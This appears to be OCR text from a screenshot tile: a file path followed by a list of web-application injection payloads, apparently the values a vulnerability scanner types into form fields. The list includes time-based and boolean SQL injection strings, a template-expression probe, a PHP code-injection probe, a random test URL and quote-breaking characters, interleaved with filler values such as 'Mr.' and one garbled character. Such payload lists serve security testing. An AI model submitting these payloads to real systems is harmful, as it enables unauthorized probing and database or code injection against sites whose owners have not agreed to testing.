
1 waitfor delay '0:0:15' --
1e2AnRFrO
http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulasz
Mr.
Mr.9048382
(select(0)from(select(sleep(15)))v)/*'+(select(0
${10000306+9999064}
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
Mr.
12345'"\'\");|]*{ <�>?''??
Mr.
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
Mr.
if(now()=sysdate(),sleep(15),0)
Mr.
'"
-1" OR 3*2>(0+5+121-121) --
'.print(md5(31337)).'